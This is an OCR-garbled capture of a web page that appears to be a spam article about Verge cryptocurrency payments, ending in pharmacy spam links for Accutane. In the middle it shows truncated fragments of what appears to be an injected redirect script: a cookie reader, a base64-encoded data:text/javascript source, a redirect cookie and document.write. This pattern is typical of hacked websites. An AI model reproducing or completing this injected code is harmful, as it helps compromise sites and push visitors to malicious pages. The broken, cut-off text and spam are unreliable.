
great.
With Verge currency, businesses
sending and receiving payment
Do not permit your access expire. Register or Logi
the moment it comes to cryptocurrencies, there’s n
in seconds, unlike the huge banks. A user also wants
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
cheap 30 mg Accutane Order — Best Place
Follow this link to Order Generic Accutane (Iso
comments Price from $0.63 Per pill Acheter Che